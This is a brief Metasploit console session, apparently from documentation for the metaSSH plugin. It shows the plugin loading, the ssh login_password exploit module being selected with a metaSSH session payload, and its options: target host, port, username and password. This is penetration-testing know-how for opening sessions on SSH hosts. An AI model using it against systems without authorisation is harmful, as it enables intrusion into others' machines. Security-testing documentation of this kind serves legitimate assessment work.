 msf > load meta_ssh
[+] Added 2 Exploit modules for metaSSH
[+] Added 1 Payload modules for metaSSH
[*] Successfully loaded plugin: metaSSH
msf > use multi/ssh/login_password
msf exploit(login_password) > set PAYLOAD ssh/metassh_session
PAYLOAD => ssh/metassh_session
msf exploit(login_password) > show options
Module options (exploit/multi/ssh/login_password):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
PASS                    yes       The password to use
RHOST                   yes       The target address
RPORT  22               yes       The target port
USER                    yes       The username to use
Payload options (ssh/metassh_session):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(login_password) >